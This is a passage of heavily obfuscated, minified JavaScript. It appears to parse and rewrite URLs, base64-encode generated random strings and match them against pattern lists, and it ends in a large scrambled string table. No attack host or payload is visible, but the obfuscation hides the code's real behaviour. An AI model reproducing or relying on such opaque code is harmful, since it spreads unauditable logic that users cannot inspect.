tU(tK,tq);},'oFCzK':tI['HmdnH']},tS,tk,to,tX,te,tp=[],tG=[aD(-0x1*0x925+0x1e9*0xc+-0xc76,tT(0x344)),aD(0x11b9+0x2*0xd0f+0x3c*-0xb7,tT(0x309)),aD(0xb96+0x16e7+-0x2*0x108d,tT(0x604))];for(tS=0xdb*-0x1d+-0x773+0x2042;tS<tn;tS++)tk=J[aD(-0x113c*-0x2+-0x101*-0x25+-0x4603,tT(0x66e))][aD(-0x1b41*0x1+-0x9da+0x1*0x268d,tT(0x4e4))]()<-0x41f+0x14b3+-0x1094+0.5,to=tk?0x1d23+0x758+0x196*-0x17:0x1e33+-0x12bf+-0x5b9*0x2,tX=tk?0x37b+-0x1*0x1f9d+-0x1*-0x1c24:-0x45d+-0x1ac*-0x13+-0x922*0x3,te=tI[tT(0xc7)](tr,tG[to])+tI[tT(0xc7)](tr,tG[-0x26fc+0xb99+0x1b63])+tI['vLwAj'](tr,tG[tX]),tp[aD(0xbf4+-0x47+0x9fe*-0x1,tT(0x18f))](tS===tI[tT(0x525)](tn,0x1*0x107a+-0xc22+0x65*-0xb)?aD(-0xf2a+0x2287+0x49*-0x40,tI[tT(0x718)])+te:te+aD(-0x60b*-0x3+0xc3e+-0x7*0x443,tT(0x313)));return tp;function tr(tU){var tK=tT;return tU[td[tK(0x13f)](aD,0x733+-0x2661+0x1fb5,tK(0x3a4))](J[aD(-0x2499+0xf2+0x2541,tK(0x66e))][td['QYfVk'](aD,0x4c*-0x9+-0x128+0x543,tK(0x210))](J[aD(-0x10d3+0x3*0xc8b+-0x1*0x1334,td[tK(0x1e1)])][aD(-0x2e*0x3c+0x2202+0xae4*-0x2,'UBzo')]()*tU[aD(-0x21f+0x14e*0x1+-0x2f*-0xd,tK(0x47c))]));}}var tF=0x4b1*0x1+-0x1*0xd2b+0x87a;return tJ[tg(0x468)](typeof tD,G)&&tJ[tg(0x759)](tD,-0x2b7+-0x185*0x16+0x2425)&&(tF+=J[tJ[tg(0x6b8)](aD,0x3*-0x2cf+0x2329*-0x1+0x2d30,tJ['AmVwW'])][aD(0x1c0+0x1f*0x1f+-0x412*0x1,tg(0x210))](tD/(0xd5*0x15+-0x1d*-0x11e+-0x31cb))),tF+=tJ[tg(0x346)](tR,0x1*-0x175+-0x1ebe*-0x1+0xea3*-0x2,-0x16e1*-0x1+0x3*-0x9d5+-0x2*-0x351),tJ[tg(0x388)](tF,0x1272*-0x2+0x212e+0x3c0)&&(tF=tR(0x2ff*0x5+0x1*0xf13+-0x1e08,0x2*0x1353+0x40*-0x6c+-0xb9d)),tJ[tg(0x135)](ts,tF);function tR(tn,tT){var td=tg;return td(0x780)!==td(0x780)?!(0x6a3+-0x2d1*0x5+0x773):J[aD(-0x1*0x187d+-0x34d+0x4*0x759,td(0x66e))][tI[td(0x126)](aD,-0x75*-0xb+0x1c7b+-0x2013,tI['leuJv'])](J[aD(0x267c+0x2029+-0x450b,tI[td(0x7a7)])][tI['pSagY'](aD,-0x4a0+0x191f*0x1+-0x130d*0x1,td(0x4e4))]()*tI[td(0x414)](tT-tn,-0x1073+0x2a+0x104a))+tn;}}function tB(tD){var tg=tP,tI={'FvatI':tg(0x47c),'iUUbr':function(tp,tG){return tp(tG);}};if(tJ['mjnSE']!==tg(0x709)){var ts,tF,tR,tn,tT,td,tS,tk,to=tJ[tg(0x576)](aD,0x9c4*0x4+-0x1*-0xdcd+-0x33f3,'0afM'),tX=z,te=-0x33f+0x1e52+0x1b13*-0x1;for(tk=tD;te<tk[aD(-0x8*-0x487+0x1023+-0x32c9,tJ[tg(0x403)])];)tn=tJ['MKdVn'](ts=tk[tJ[tg(0x38a)](aD,0xc0*0x2f+0xf*0x5e+-0x2813,tg(0x173))](te++),-0x4a6+0x306+0xd1*0x2),tT=(0x13ce+0x1106+0x145*-0x1d&ts)<<-0x13*0x191+0x3*-0x607+-0x3fd*-0xc|(tF=tk[aD(0xd21*0x2+-0x3*0x905+-0x26*-0xa,tg(0x173))](te++))>>-0x5fc+0x384+0x27c,td=tJ[tg(0x675)](-0xe5*-0x25+-0x1*-0x1ede+-0x3fe8,tF)<<-0x1b*-0x18+-0x1a53*-0x1+0x5*-0x5c5|tJ[tg(0x72a)](tR=tk[aD(0x1*-0xa3+-0x860+0x11*0x92,'eNCY')](te++),0x7b3+0x32*0xaf+0x85f*-0x5),tS=-0x104a+0x247a+-0x13f1&tR,J[aD(-0x2*-0x2f3+0x25dc+-0x2a3c,tg(0x372))](tF)?td=tS=-0xf4f*0x1+-0x1606+0x1*0x2595:J[aD(-0x752*-0x1+0x3*-0x592+0xaea,tJ[tg(0x13e)])](tR)&&(tS=0x1f8f+0x1cc*-0x13+0x91*0x5),tX=tJ[tg(0x445)](tJ[tg(0x52e)](tX+to[tJ[tg(0x346)](aD,0x12d4+-0x324*-0x9+0x5b*-0x83,tJ[tg(0x495)])](tn),to[aD(0x2bc+0x1939+-0x1b6e,'aSzB')](tT)),to[tJ['YScsr'](aD,0x1561*-0x1+0x8e2+0x683*0x2,tg(0x3a4))](td))+to[aD(0x1*-0x261a+-0x7*0x2e5+0x3ae4,tJ[tg(0x495)])](tS);return tX;}else return _0xcaf06f[_0x5a9958(-0x1*0x745+0x148a+-0xc37,tg(0x531))](_0x300f3c)&&_0x2442b6[_0x56cbb1(-0x1ea3+0x127c+0x493*0x3,tI[tg(0x750)])]>0x9f3+-0x20eb+0x16f8&&(_0x3abd61=tI[tg(0x710)](_0xe334cb,_0x46908b)),_0x4990eb[_0x48ec6e(-0x56c*-0x4+0x473+0x192d*-0x1,tg(0x5ce))][_0x4d870f(0x1301+0xce4+-0xa*0x31b,'HXvI')]=_0x2bf142;}function tv(tD,tg,tI,ts,tF){var tR=tP;return ts||tF?tD[-0xa45*0x2+0x26ca+-0x1240]+tD[0x367*-0x1+0x855+-0x4ed]+tJ['ZPtfX'](tg+ts+tI,tF)[tJ[tR(0x7b8)](aD,-0x17f7+0x200b*-0x1+0x1*0x392b,tR(0x182))](/\/\//g,aD(0x1*0x913+-0x1*0xf+-0x849,'@24v')):tI[aD(0x1d8d+0x25ff+-0x4263,tJ[tR(0x701)])](/\/\//g,aD(-0x10f+-0x2*0x3f5+0x9b4,tR(0x47f)));}ta||(ta=aD(-0x2cb*0x2+0x1acd+-0x1397,tJ[tP(0x6eb)])),tc=at[tJ['baXwP'](aD,0x460+0x4*-0x13a+-0xd6*-0x2,tJ[tP(0x29f)])]();try{if(tc[aD(0xbd1+-0x8f8+-0x221,tJ['XBkZt'])]()&&!tc[aD(0xed0+0xd8d+-0x1bc9*0x1,tP(0x7a8))]()&&!tc[aD(0xa6b+0xd5*-0xe+0x23c,'s&E4')]()||tc[aD(0x4c+0x223b+-0x93*0x3b,'VyZE')]()&&!tc[aD(-0x1d0c+-0x1d29+0x3b95,'#v2s')]()&&!tc[tJ[tP(0xc6)](aD,-0x1*-0x15c3+-0x4e4+-0xf48,tJ[tP(0x1f5)])]()){if(aG(t9))return t9;}else{if(ar(t9))return t9;if(aF(t9))return t9;if(aR(t9))return t9;}return tJ['meQVo'](aT,t9,tc[aD(-0x1417+-0x1d55+0x3265,tJ[tP(0x471)])]())?t9:(tx=ax[aD(-0x1f31*-0x1+-0x3f1+0x1*-0x1a8f,tP(0x1c5))](t9,tc[aD(0x1f2f+-0x4f2+-0x1989,tJ[tP(0x10e)])](),-0x1bb0+-0x1*-0x2b7+0x18f9*0x1,-0x29*0x61+-0xd3d*0x1+0x1cc7),tx?(tQ=tx[-0xa32+-0x1169*-0x1+-0x735],tO=tJ[tP(0x75a)](aA,t9,tQ),ax[tJ[tP(0x530)](aD,-0xbfd+-0x15d1+0x225d*0x1,tP(0x54f))](tO)?t9:(tf=t9[aD(0x1e96+-0x1*0x44b+-0x19c2,'dbhq')](tJ['wPglg'](aD,-0x71*0x11+-0x23b7*0x1+-0x2cb0*-0x1,tP(0x774)))!==-(-0x18f8+0x116f+0x78a)?t9[aD(0xaed+-0x1fde+0x1645,'7KCJ')](t9[aD(0x6dc+0x7d9+-0xe2c,'dbhq')](aD(-0x5f+0x6fb*0x5+-0x2110,tJ[tP(0x3ee)]))):null,tJ[tP(0x692)](tE,ta,tt)&&(tZ=tJ['DWMbx'](aK,tt),tf=tZ==null||tZ===z?null:tJ[tP(0x23b)](tJ['CrXHK'](aD,-0x2*-0x8f5+0x21f9+-0x326b,tP(0x774)),tZ)),tz=tf!=null?tf[aD(-0x97*-0x9+-0x1294+0xe99,tP(0x3e3))](-0x1*-0x22d+-0x32b*0x2+0x52*0xd):null,th=tJ[tP(0x364)](tV,tO,ta,tz,tc[aD(-0x5e*0x1+-0x24c4+0x2c0*0xe,tP(0x791))]()),th[0x9*-0x243+-0x1661+0xa*0x446]?(tM=th[0x1ba+-0x5*0x3e9+-0x2*-0x8ea],tY=tc[tJ[tP(0x60d)](aD,-0xd72+-0x2632+-0x3438*-0x1,tP(0x7a8))](),tN=tc[tJ[tP(0x108)](aD,-0x1bdb*0x1+-0xdab+-0x23d*-0x13,tJ[tP(0x122)])](),tM?(tY=tc[aD(0x8*-0x4c+0x5*-0x4db+0x23*0xcd,tP(0x66c))](),tN=tc[aD(0xf75+-0x1*-0x3+-0xde1,tP(0x6fd))](),a2[aD(0x1b74+0x1107+-0x2b6d,tP(0x531))](tf)&&(tO+=tf,tf=Q)):a2[aD(0x1*-0x1deb+-0x1769+0x3662,'#y#X')](tf)&&tJ[tP(0xf7)](tf,z)&&tJ[tP(0x6aa)](tf[tJ['zaGxX'](aD,-0x485+-0x1*0x9ff+-0xf0b*-0x1,tJ[tP(0x495)])](0x677+0x21*-0xe+-0x4a9),aD(0x487*0x1+-0x120e*0x1+0xeff,tJ[tP(0x3ee)]))&&(tc[aD(0x2b0+-0x1*0x22b9+0x20c1,tJ[tP(0x7f1)])]()||tc[tJ[tP(0x10d)](aD,0x4e6*0x1+-0x8db*-0x1+0x37*-0x3d,'VyZE')]())&&(tf=tJ['ApyUm'](aD(-0x542*-0x2+0x227b+-0x2baf,tJ['LBoly']),tf[tJ[tP(0x69e)](aD,-0x1*-0x319+0x3*0x9e7+-0x1f7a,tP(0x3e3))](-0x348+0xf35+-0x5f6*0x2))),tm=tb(tO[tJ[tP(0x6ce)](aD,0x1f5b*-0x1+0xc2f+0x14be,tP(0x47c))]),tC=tm[aD(-0x3bb*-0x1+0x24c*0x4+0x1*-0xb59,tP(0x47c))],tu=tm[aD(0x2b6*0x7+0x664+0x2*-0xc3b,tJ['pUTor'])](),ty=tm[aD(-0x139b+-0x8dc+0x1d5f,tP(0x15d))](),tl=[],tl[tJ[tP(0xc6)](aD,0xe*0x133+0x5*-0xaa+0xbc9*-0x1,tP(0x18f))](ty),ti=tj(tO,tm),ti[aD(0x1019*0x1+-0x529*-0x7+-0x3289,tP(0x18f))](tu),tH=tl[aD(-0x1753+0x1b21+-0x223*0x1,tP(0x665))](ti),tL=tJ[tP(0x1fc)](tH[aD(0x1233+0xf*0x251+-0x3340,tJ[tP(0x3de)])](z),tC),tW=tB(J[tJ[tP(0x5e2)](aD,-0x15a9*0x1+-0x1*-0x19cb+-0x2b6,tP(0x7af))](tL)),tA=a2[tJ[tP(0x7bc)](aD,-0xf3c+-0x165+0x3*0x5e5,tJ[tP(0x621)])](tf)?tv(tx,tQ,tW,tY,tN)+tf:tJ[tP(0x7c7)](tv,tx,tQ,tW,tY,tN),tM?!tc[tJ[tP(0x733)](aD,0x3*0x77+-0x1a6b+0x19ac,'VyZE')]()||tc[tJ[tP(0x33b)](aD,0x1415+-0x12*0x92+0x871*-0x1,tP(0x66c))]()||tc[aD(-0x6*-0xe3+0xb7e+-0xf39,tP(0x6fd))]()?tA:aH(tc[tJ[tP(0x488)](aD,0x1558+-0x1*-0x75b+0x1c0d*-0x1,'VyZE')]())+tA:!tc[aD(-0x1c*-0xdb+0x513+-0x1c4f,tP(0x4a3))]()||tc[aD(0x3f*-0x15+0x1648+0x53*-0x33,tP(0x7a8))]()||tc[aD(-0x1*-0xe1d+0x1eef*-0x1+0x11d3,tJ['xzInB'])]()?tA:tJ['XqoYg'](aH(tc[aD(0x633*-0x6+0x1d3f+0x8ab,tP(0x4a3))]()),tA)):t9)):t9);}catch(tD){return t9;}}function aw(t9,ta){var tt=t8,tP={'efCfT':function(tM,tY){return tM!==tY;},'ZGKMR':tt(0x76e),'HSrYQ':function(tM,tY,tN){return tM(tY,tN);},'vhxgj':tt(0x435),'DNrfU':tt(0x754),'TKHRw':function(tM,tY,tN){return tM(tY,tN);},'KgoSk':function(tM,tY,tN){return tM(tY,tN);},'hDDFd':'vT%A','ATKAj':function(tM,tY){return tM(tY);},'pGpsE':function(tM,tY){return tM===tY;},'wzSjk':tt(0xe8),'XTwKc':function(tM,tY,tN){return tM(tY,tN);},'DpOfa':function(tM,tY,tN){return tM(tY,tN);},'zgXog':'gbVb','ghdFY':function(tM,tY,tN){return tM(tY,tN);},'xMzpA':function(tM,tY,tN){return tM(tY,tN);},'zsqjK':function(tM,tY){return tM+tY;},'McTXP':tt(0x791),'yzqcy':function(tM,tY,tN){return tM(tY,tN);}},tJ,tc,tx,tQ,tO,tf,tZ,tz,th;return tP[tt(0x6e8)](t9[at[aD(-0x24ed+0x7b*-0x9+0x29ec,tt(0xe8))][aD(0x2*-0x676+0x17fa+-0x9e0,tP[tt(0x5b8)])]],Q)?t9[at[aD(-0x42b+-0x22c1+0x2798,tt(0xe8))][tP[tt(0x264)](aD,-0xa*-0x40+0x15cd+-0x171f,tt(0x76e))]]:(tJ=at[aD(-0x296+0x509*0x5+-0x159b,tt(0x5a3))](),tJ?(tc=t9[at[aD(-0x2419+-0x6bf*-0x5+0x30a,tt(0xe8))][aD(0x3*0xc0d+0x21d7*0x1+-0x101*0x45,tP['vhxgj'])]],tx=t9[at[aD(0x4c6*-0x2+-0x24a1+0x2ed9,'iit@')][aD(0x1b12+-0xa*0x199+-0xb*0xef,tP[tt(0x633)])]],a2[tP['TKHRw'](aD,0x3d*-0x4c+0xe2*-0x17+-0x27e6*-0x1,tt(0x637))](tc,tP[tt(0x32e)](aD,-0x1*0xd7d+-0x1*0x10b9+0x1ed8*0x1,tP[tt(0x251)]))||a2[aD(-0x1*-0x125d+-0x1f1d+0xe3c*0x1,tt(0x637))](tc,aD(-0x1496+-0x231*-0x6+0x906,'&O71'))?null:tP[tt(0x257)](t2,tc)?(tP[tt(0x162)](t9[at[aD(0x14*-0x1b4+-0xa*-0x3d7+0x7*-0x86,tP[tt(0x773)])][tP[tt(0x264)](aD,-0x1f9+0x1b45+0x50*-0x4f,tt(0x5be))]],Q)&&tx[aD(-0x3c0+0x1*-0x1349+0x187f,tt(0x13b))]()===tP[tt(0x1c7)](aD,0x1adf+0xb6b*-0x3+-0x481*-0x2,tt(0x483))&&(tQ=ai(tc),t9[at[aD(-0xdf1+0xb1*-0x2b+0x8*0x58b,tP[tt(0x773)])][tP[tt(0x105)](aD,0x72c+-0x1123+-0x1*-0xa93,tP[tt(0x139)])]]=tQ[aD(-0x2*0x57c+0x21*0x119+-0x18b8,tt(0x350))](aP)!==-(0xdf*0x25+0x33*0x1b+-0x259b)||ax[aD(-0x1136+0x1*-0x1732+0x5*0x847,tt(0x474))](tQ)),t9[at[tP[tt(0x1c7)](aD,-0x592+-0x14d4*0x1+0x9*0x302,tP[tt(0x773)])][tP[tt(0x49a)](aD,0x204a+-0x1*-0x2681+-0x462f,tP[tt(0x139)])]]?(tO=tc[tP['xMzpA'](aD,0x22c7+-0x3c7*-0x1+-0x2605*0x1,tt(0x350))](aD(-0x1f6b+0x18bd*0x1+-0xe*-0x95,tt(0x774))),tf=tO>-(0x2155+-0x3b*-0xa3+0x1*-0x46e5)?tc[aD(0x335*0x6+-0x6*-0x5ab+0x19f6*-0x2,'7KCJ')](tP[tt(0x4ec)](tO,0x973*0x1+0xd2b*0x2+0x8f2*-0x4)):null,tZ=tJ[tP[tt(0x32e)](aD,0x176c+-0xdd*-0x11+0x1*-0x24bb,tP[tt(0x3b8)])](),tz=tJ[tP[tt(0x73f)](aD,0x1*-0xaf7+0x49*-0x80+-0x1*-0x304f,tt(0x5eb))](),th=t1(tZ,tz,ta,tc,tx,tf),t9[at[aD(0x90e*0x1+-0x196b*-0x1+-0x21cd*0x1,tP[tt(0x773)])][aD(-0x15*0x5f+-0xd2d*0x1+0x1626,tt(0x76e))]]=th,th):null):null):null);}function t0(t9,ta){return null;}function t1(t9,ta,tt,tP,tJ,tc){var tx=t8,tQ={'wccfO':function(tY,tN){return tY==tN;},'xzybz':function(tY,tN,tm){return tY(tN,tm);},'pwtbE':function(tY,tN,tm){return tY(tN,tm);},'YeIkS':function(tY){return tY();},'CgdZu':function(tY,tN){return tY!==tN;},'uGjFb':tx(0x2df),'sGUBv':function(tY,tN){return tY===tN;},'WnTnC':tx(0x47c),'vzOMy':'TCf8','erKlc':'MrTR','MlRpu':tx(0x11b),'ePjdE':function(tY,tN,tm){return tY(tN,tm);},'uPPPv':'KgEE','dwyjI':'puBB','EnKWM':function(tY,tN,tm){return tY(tN,tm);},'KNYtM':function(tY,tN,tm){return tY(tN,tm);},'PkTLZ':tx(0x28b),'PgPUf':function(tY,tN){return tY<tN;},'SFPma':function(tY,tN){return tY+tN;},'BeKyj':'ly#j','DLcjz':function(tY,tN){return tY+tN;},'LslqW':tx(0x350),'SquSK':function(tY,tN){return tY+tN;},'LfSLx':function(tY,tN,tm){return tY(tN,tm);},'TbtQq':function(tY,tN,tm){return tY(tN,tm);},'DnDMC':function(tY,tN,tm){return tY(tN,tm);},'pzMgt':tx(0x32d),'mblPi':function(tY,tN){return tY+tN;},'lLXrJ':function(tY,tN,tm,tC,tu,ty){return tY(tN,tm,tC,tu,ty);},'ByKCm':function(tY,tN){return tY>tN;}},tO,tf,tZ,tz,th;function tM(tY,tN){var tm=tx;if(tQ[tm(0x16d)](tm(0x2df),tQ[tm(0x117)])){tQ['wccfO'](_0x4ec63d[tQ['xzybz'](_0x40cc6b,-0x7*0x4cc+0x10a0*-0x1+0x32f3,'RzOy')],null)&&(_0x4b4120=0x1*-0x1b3d+0x188c+-0xf*-0x2e);try{_0xd69b18=new _0x1b7a57[(_0x5c67cc(0x631+-0x1ef1+0x1a6e,tm(0x6a2)))](_0x3c03e5[tQ['pwtbE'](_0x5aad6a,0x122c+0x25aa+0x11*-0x337,tm(0xe5))]),tQ['YeIkS'](_0x5c182d);}catch(tH){tQ[tm(0x46c)](_0x4eaa4a,_0x466414[_0x3dd18b(0x94*-0x2+0x1aa0+-0x17bd,'vwh%')](-0xa01+0x46*-0x7+0xbf1*0x1,tQ[tm(0x502)](_0x320b94,-0x153b+0x28*0xb1+-0x1*0x4c6,tm(0x413))),tH);}return _0x2d7435;}else{var tC,tu,ty,tl,ti;if(tN==null)return!(0x71c+0x39*-0x5d+-0x3b*-0x3b);if(tQ['sGUBv'](tN[aD(0x167d+-0x20b1+0x16*0x89,tQ[tm(0x4a5)])],0x1e*0xce+-0xc15+-0xc0f))return!(0x16db+-0xc6d+-0x10b*0xa);for(tC=tY==null||tY[aD(0x1bdc+0x1475+-0x2ebf,tm(0x47c))]===0x8a3+-0x38+0x1af*-0x5,tu=tY,tu==null&&(tu=z),ty=0x4b8+-0xd7b+-0x1*-0x8c3,tl=tN[aD(-0x2c*-0x2+-0x391+0x4cb,tm(0x47c))];ty<tl;ty++)if(ti=tN[ty],ti!=null){if(ti[aD(-0x9*0xab+-0x1769+0x1efe,tm(0x47c))]===0x3f8*0x5+-0x5*0x6c2+0x1e*0x77)return!(0x1*-0x2538+-0x18e3+0x3e1b);if(ti===aD(-0x734+0xd4c+0x479*-0x1,tQ[tm(0x186)])){if(tC)return!(-0x1*-0xf33+0x3ba*0x1+-0x12ed);}else{if(a2[aD(0x1494+-0x103f+-0x2d9,tQ['erKlc'])](ti,tQ[tm(0x502)](aD,-0x1a9e+-0x207*0xf+0x3ac1,tQ[tm(0x13a)]))&&a2[tQ[tm(0x187)](aD,0x1bfd+-0x1033+0x51d*-0x2,tQ['uPPPv'])](ti,aD(0x1a*0xae+0x1a1a+-0x2ab2,tQ[tm(0x377)]))){if(new J[(tQ['EnKWM'](aD,0x821*0x3+-0x3*0x48c+-0xa33*0x1,tm(0x1b1)))](ti)[tQ['KNYtM'](aD,0x9c6*-0x3+0x4a2+0x1994,tQ['PkTLZ'])](tu))return!(-0x1748+-0xa0b+0x1c1*0x13);}else{if(tu[aD(0x258b+0x2537+-0x4a39,'dbhq')](ti)>-(0x2328+-0x674+-0x1cb3))return!(0x1179+0x1e38+-0x2fb1*0x1);}}}}}tO=null;try{return t9?(tf=[],ta!=null&&(tf=tf[aD(-0x38d+0x96b*-0x4+0x24*0x131,tx(0x665))](ta)),tt!=null&&(tf=tf[aD(-0x14a5+-0x666+0x1cb6,tx(0x665))](tt)),aT(tP,tf)?tO:(tZ=function(tY,tN,tm,tC,tu){var ty=tx,tl,ti,tH,tL,tW,tA,tE,tV,tj;for(tl=-0x233*-0xb+-0x3*0x40d+-0xc0a,ti=tC[aD(-0xf7b+0x1*-0xc05+0x1d12,ty(0x47c))];tQ[ty(0x7c6)](tl,ti);tl++)tH=tC[tl][aD(-0x61*-0x1a+-0x1*0x514+-0x41a,ty(0xe8))+z],tL=tC[tl][tQ[ty(0x482)](aD(0x1*0x3c7+-0x2653*0x1+0x17*0x18e,tQ[ty(0x561)]),z)],tW=tQ[ty(0x3c9)](tN,aD(0x194d+0x7*-0x4d5+0x941,'@24v')),tA=tH[aD(0xe86+-0x17b0*-0x1+-0x25ad,tQ[ty(0x230)])](tW),tE=aA(tY,at[aD(-0x15cb+-0x1*-0x1e79+-0x4*0x1f7,'Eg2d')]()),tV=tQ[ty(0x781)](tE,tN),tA==-0x1e79+0x1bc4+0x63*0x7?(tj=tH[aD(0x20a5+0xb8c+-0x1*0x2afe,ty(0x437))](tW[aD(0x1712+0x1fce+-0x354e,ty(0x47c))]),new J[(aD(-0x169c+-0x1*-0x395+0x1393,'@0P7'))](tj)[aD(-0x83*0x34+-0x2309+0x3e89,ty(0x28b))](tE)&&tQ[ty(0x731)](tM,tm,tL)&&tu[aD(0x3*0x137+0x5*-0x64f+0x1d95,'LdcF')](tC[tl])):ae(tV)==tH?tQ[ty(0x3ce)](tM,tm,tL)&&tu[aD(-0xf1+0x208a+0x1*-0x1dea,'LdcF')](tC[tl]):tH==tQ[ty(0x380)](aD,0xc05+0x1*0xe27+-0x189d,ty(0x3e7))&&tu[tQ[ty(0x26d)](aD,-0x4*0x2ab+-0x1*-0x1e5+0xa76,ty(0x18f))](tC[tl]);},tz=[],tQ[tx(0x6cf)](tZ,tP,tJ[tQ['EnKWM'](aD,0x3e*-0x47+0x53f*0x7+-0x125d,tx(0x40f))](),tc,t9,tz),tz[aD(-0x22fc+-0xe9*0x17+-0x397d*-0x1,'@EGw')]===-0xe*-0x27a+-0xb*-0x26b+-0x3d45?tO:(tQ[tx(0x319)](tz[aD(0xc5+-0x1726+-0x1*-0x17f3,tx(0x47c))],-0x1ee3+-0xc15+0x2af9)&&tz[aD(-0x440+0x1f88+0x8d*-0x2f,tx(0x1c2))](function(tY,tN){var tm=tx;return tY[aD(-0x1be+0x914+-0x5*0x127,tQ[tm(0x15b)])+z]<tN[aD(0x2501+-0x611+-0x1d5d,tm(0x32d))+z]?-(-0x23a8+0x307+0x20a2):tY[tQ[tm(0x3ce)](aD,-0x25*0x9d+0x17b2+0x92,tQ['pzMgt'])+z]===tN[tQ['mblPi'](tQ['LfSLx'](aD,-0x1*0x266c+-0xcdf+0x34de,'sbVb'),z)]?-0x202c+-0x1d5f+0x3d8b:-0x132d+-0x501+0x182f;}),th=tz[-0x2665*0x1+0x1*-0x2573+0x4bd8],th))):tO;}catch(tY){return tO;}}function t2(t9){var ta=t8,tt={'VTnUh':function(tP,tJ){return tP(tJ);}};if(at[aD(0x5d7+-0x1b7f+0xb30*0x2,ta(0x4a3))]()){if(aG(t9))return!(0x1361+0x559*0x4+0x1*-0x28c4);}else{if(tt['VTnUh'](ar,t9))return!(-0x9e*0x25+0x6*-0x59f+0x3891*0x1);if(aF(t9))return!(0x1d1e+0x1ae5+-0x1*0x3802);if(aR(t9))return!(-0x6a3*0x3+0x311+-0x13*-0xe3);}return!(0x16c1+-0x195c+0x29b);}function t3(){var t9=['jTyFh','OjrjC','JMTpa','UqQB','bLxVO','JqSuE','QGWtk','HrOb','wzSjk','st%d','e5wH','B!dp','fPQtF','W7CrWOCuW5u','JKono','EMEP','ZEyJM','HXMmB','YZoiK','AtYuw','QGASb','RHlCc','SquSK','Slols','BiSvi','DWMbx','RcVsC','dGRdOCkDWQS','gGkWB','uKQvv','FwzSi','Iynio','4Vd%','wAayh','funHZ','PaHxy','xnFJV','Wvnke','hqcF','xCke','umkJWQagW6C','c8kQ','2383927WOToYd','BtIsr','SXd4','VdkRJ','spzQX','wxJOm','W4jGW6O','PVmcQ','pxG!','VWucg','fPmaF','watWI','W6aeW6nGWQ46u8oIWRdcSLONWOOqW5FcKYGro8oxF8kjWQ3dKW','WQFdISoitmohfbRdU8kE','FKMig','bqjPO','SHyf','oUXtx','HmdnH','93tB','dFnO','am&Q','UYtsx','Jarqp','mhPBh','PKJsZ','nV%h','VTrUq','HxOUq','LRiDX','WQDesenXW61E','fzgHE','xpeGa','^xGG','obsLC','OnAwd','gCkFW7lcMrFdOmoREXTe','WRy0','tBGKI','iDuFD','bTjep','a&dV','YCzIE','nhHlB','MmKnL','UlQCA','mrV&','IbYuW','6Yzf','PgPUf','vYqWt','aMgRK','SQ#c','akyRd','DZdcf','TuAFu','JmKkH','xLftd','exi','gmKAT','IStcR','vxFcISkWW5G','jJePV','IPCcN','WNrvC','ikzuJ','LRVNM','U%%s','WO4NofnZWPe','aSkbWOBdGCkQrG','W64','xqPIQ','ZYXYv','zuna','fucNn','YRbhh','W5LgpXOXWRZcGCkjW68gWOuwWQ3dR8oZWQtdHq','pJkxD','mWgBE','zTvhm','VCuiv','kmwTT','Zozr','CTZz','SRpD','ahhYA','roroz','wcntj','GMQph','UUbiH','gkDYX','RPAwp','XBkZt','fQfXC','GDGjP','z7ze','LFdTJ','tIdMg','KgEE','VHIvm','pSozW7Hhn3BcKSkY','ziofa','ONDsf','ssdxZ','AnLJx','CBeGX','Oh&S','NyiQD','WO7dPq','cmky','hi8L','Orend','bpsSi','CPak','cKXmu','DvMiL','lOZMN','kfCLZ','iBwBr','GdWzj','CFgDp','OqbFc','DxZZT','oLbOG','oNDDr','hU07','LDynj','&ACO','tUMSR','ckGDL','XTRlX','eKsjl','ZHTXg','ikCYC','lmoN','fromCharCode','vwh%','oCePa','UNjYb','WRdcQ8kNWQm','irCuv','yAsXw','ovVBp','EGoCB','uRPTA','aCKag','0qHU','lYZwt','IMauz','ETXZp','ihxEQ','WtDKM','EyWZO','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','rlLG','vXUoj','BD3Q','yVWqf','KlyrK','vYFT','IvrKa','rxsrB','iit@','WO8','ATTT','zsRXt','QKpXA','seTEl','vtJZ','gHxke','BcnzR','CHUqZ','ZQLGV','LTdmw','hPrIx','W53dRSoMB8kNFKCLW6i','amjXB','gDLAa','cnROL','D4&Q','gJdGB','zGMMX','g18R','KCHkv','oPqdA','XanWu','HgGmp','yidFV','WPmUW4LvWR8','AyZAC','bggDZ','DpOfa','jtoVi','U26@','XwRGN','wBRDR','gEvqx','BhFcVq','wNhBE','xfoIi','qXZRO','vZSGs','rFoKo','XyXFB','kaRcL','t6Fi','DcQil','xFxak','W7zpAd9jWQ7dOmoYW6VdQ2/cU8kopLS3WQlcQ8k1','uGjFb','d3pcUZFdUw8bpHzEccJcSq','DwilH','gjBM','JMfH','mKEuQ','lmpVn','e6Dr','fpdze','CKTaM','UAQDx','xzInB','W71m','wUWDo','mwVOs','pwbLZ','yj1h','WQtdGq','XnEWN','GtlWq','lIKLN','eCVIz','YgodJ','Z6EW','MAVCq','ObLCM','TkLYe','eW%l','W4JdIW','Fxajj','WZbXV','KKAzz','EWrfx','zMabw','zgXog','MlRpu','8njQ','zFuSc','kgask','dzVpr','QYfVk','jgPae','ViOwF','QrgPr','UxgdY','LslOX','xrjP','iAifU','WRG','EErzI','ajCVi','e8kOWQPkFvm','grTnF','DgLT','HTjzO','mMdgQ','d1HGFSobhmk4WP4IuG','hffpd','sqxCf','BmoHvrNcKCoIW7ThWPxdVSk8BxbGcSoFBua','KwSSF','FWrDZ','fs^k','XG19','siOvY','qRsPL','aCkmWOnDW44yzJ3dL8kXEX8','AcOm','pzMgt','RWCUx','GZwZ','IEFQf','ZkbHL','Umkeo','wjhSw','pGpsE','VyZE','^WA2','JHumz','IJGFr','xnvst','GSCMM','VXfu','DfhcOSohWQi','DDgAb','epkrm','CgdZu','hWSqU','YmthU','uvuavSklD8kSW7i','GhAUb','&FCH','eNCY','xgWkp','B2EI','XzxWM','FNjhT','baBTP','eT7!','W5hdSW','cQMSP','DfraB','NFbxx','Pw!d','fzaLQ','ZlXoj','%1aQ','LWBn','HBxYD','XjBLd','zSkYruu','vzOMy','ePjdE','wxAIa','EGhKY','QbZjD','cAHin','gKhaY','YkHDR','UysPt','LdcF','fBPCZ','JaSXF','zawGo','Wltkc','IdTqn','ly#j','vozFI','atnG','SbUbT','xqOAh','TZHSl','WryVf','Id54','ufyDc','SztVF','mtIlA','CXbYA','@Wdy','HoxXV','wqyxc','lVFyG','DsShb','dkvNL','funas','uzYjm','JdK0','IPsrY','W54zW7pdI3WHW7TT','mcngP','ImKik','WOxdTq','axocQ','LYHYI','@0P7','ovNv','yminG','QvVMY','oSEwg','axQVi','7n41','cL9z','VzaoQ','E8oZk8oUW7TRWQ7cR